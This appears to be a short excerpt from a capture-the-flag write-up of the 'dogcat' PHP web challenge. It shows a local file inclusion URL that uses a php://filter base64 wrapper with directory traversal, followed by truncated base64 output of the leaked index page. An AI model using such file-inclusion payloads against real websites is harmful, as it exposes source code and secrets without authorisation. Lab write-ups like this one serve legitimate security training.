 box.ip/?view=php://filter/read=convert.base64-encode/resource=dog/../index
2
3
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you
go!PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgdHlwZT0idGV4dC9jc3MiIGhyZWY9Ii9zdHlsZS5jc3MiPgo8L2hlYWQ+Cgo8Ym9keT4KICA